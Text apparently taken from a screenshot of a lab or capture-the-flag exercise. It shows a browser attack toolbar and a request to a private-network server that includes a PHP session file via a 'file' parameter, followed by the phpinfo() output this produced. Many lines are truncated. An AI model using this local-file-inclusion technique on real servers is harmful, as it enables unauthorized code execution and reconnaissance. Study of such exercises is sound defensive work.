 phpinfo()
192.168.0.210/?function=extract&file=/tmp/sess_ie9vm5tgdic0pgb9assfoha
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://192.168.0.210/?function=extract&file=/tmp/sess_ie9vm5tgdic0pgb9assfohapg6
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
?>
name|s:18:"
PHP Version 7.0.33-0ubuntu0.16.04.7
System Linux guoke 4.15.0-72-generic #81~16.04.1-Ubuntu SMP Tue Nov 26 16:34:21 UTC 20
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcac
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/ph
/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/c
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /
/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.in
/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /e
/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/
/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/co
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvse
/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no